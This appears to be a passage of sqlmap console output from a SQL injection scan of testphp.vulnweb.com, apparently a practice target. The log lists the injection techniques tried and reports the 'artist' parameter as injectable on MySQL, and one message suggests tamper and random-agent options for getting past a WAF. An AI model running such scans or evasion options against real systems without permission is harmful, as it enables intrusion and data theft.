 [10:13:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:13:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:13:13] [INFO] testing 'Generic inline queries'
[10:13:13] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:13:16] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:13:20] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:13:24] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[10:13:28] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:13:30] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[10:13:35] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found.
Do you want to reduce the number of requests? [Y/n] Y
[10:13:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:13:41] [WARNING] GET parameter 'file' does not seem to be injectable
[10:13:41] [ERROR] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--ri
sk' options if you wish to perform more tests. If you suspect that there is some kind of protection mechanism invol
ved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random
-agent', skipping to the next target
[2/5] URL:
GET http://testphp.vulnweb.com/artists.php?artist=1
do you want to test this URL? [Y/n/q]
> Y
[10:13:41] [INFO] testing URL 'http://testphp.vulnweb.com/artists.php?artist=1'
[10:13:41] [INFO] testing connection to the target URL
[10:13:41] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:13:42] [INFO] testing if the target URL content is stable
[10:13:42] [INFO] target URL content is stable
[10:13:42] [INFO] testing if GET parameter 'artist' is dynamic
[10:13:42] [INFO] GET parameter 'artist' appears to be dynamic
[10:13:43] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MyS
QL')
[10:13:43] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) val
ues? [Y/n] Y
[10:13:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:13:46] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectabl
e (with --string="non")
[10:13:46] [INFO] testing 'Generic inline queries'
[10:13:46] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGN
ED)'
[10:13:46] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:13:47] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:13:47] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:13:47] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[10:13:48] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[10:13:49] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[10:13:50] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[10:13:50] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:13:51] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:13:52] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
'
[10:13:54] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[10:13:55] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'